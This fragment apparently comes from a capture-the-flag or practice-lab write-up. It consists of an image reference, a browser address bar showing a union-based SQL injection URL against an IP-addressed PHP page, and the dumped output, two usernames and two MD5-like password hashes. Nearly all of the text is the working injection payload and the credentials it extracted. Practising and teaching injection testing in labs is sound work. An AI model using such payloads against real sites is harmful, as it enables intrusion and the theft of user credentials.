 不安全 124.70.22.208:49658/new_list.php?id=1%20and%201=2%20union%20select%201,group_concat(name),group_concat(password),4%20from%20StormGroup_...
mozhe,mozhe
356f589a7df439f6f744ff19bb8092c0,aeef72255cf82f13410c0a34b4251ea6